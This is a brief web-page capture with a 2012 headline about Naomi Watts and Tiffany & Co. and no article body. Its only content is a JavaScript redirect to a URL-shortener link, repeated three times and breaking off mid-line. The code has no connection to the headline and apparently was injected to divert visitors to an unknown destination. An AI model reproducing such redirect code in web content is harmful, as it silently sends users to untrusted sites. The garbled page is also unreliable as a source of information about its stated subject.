
Naomi Watts Shines In Tiffany & Co.
July 30, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...